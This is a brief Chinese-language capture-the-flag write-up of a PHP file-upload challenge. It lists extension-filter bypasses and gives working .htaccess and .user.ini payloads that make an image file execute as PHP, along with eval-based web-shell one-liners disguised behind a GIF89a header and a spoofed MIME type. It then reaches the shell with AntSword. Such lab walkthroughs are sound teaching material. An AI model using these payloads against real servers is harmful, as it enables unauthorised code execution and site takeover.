 1.先上传图片马shell.jpg，之后改后缀尝试绕过。
2.尝试特殊解析漏洞：php3,php5,phtml ； 大小写绕过：PHP,pHP； 点绕过：php.； 空格绕过：php空格；::$$DATA绕
过：shell.php::$$DATA；双后缀：shell.phphpp；单循环绕过：shell.php. .；假文件名绕过：shell.php/.
3.发现不行，之后进行.htaccess绕过和.user.ini绕过
.htaccess绕过：
GIF89a
<FilesMatch “shell.jpg”>
SetHandler application/x-httpd-php
</FilesMatch>
.user.ini绕过：
GIF89a
auto_prepend_file=shell.jpg
注：用蚁剑或菜刀链接实路径的shell.jpg改为index.php
记得将MIME的值改为image/jpeg
4.这里我只尝试了.htaccess发现可以，然后再次上传shell.jpg，发现文件内容有<?检测
php绕过(短标签绕过)：<?=eval(_POST['cmd']);?><?绕过：<scriptlanguage='php'>@eval(
_POST[“cmd”]);</script> 文件头绕过：在文件最前面写入GIF89a
这里使用<?绕过：<script language=‘php’>@eval($_POST[“cmd”]);</script> 进行绕过
5.用蚁剑链接，发现里面的flag文件为空，flag在phpinfo里面
NSS@a2802621834